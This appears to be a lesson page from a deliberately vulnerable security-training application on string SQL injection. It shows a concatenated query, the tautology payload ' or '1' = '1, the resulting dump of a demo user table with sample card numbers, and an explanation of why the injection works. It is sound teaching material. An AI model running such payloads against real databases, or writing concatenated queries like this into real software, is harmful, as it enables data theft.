 Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.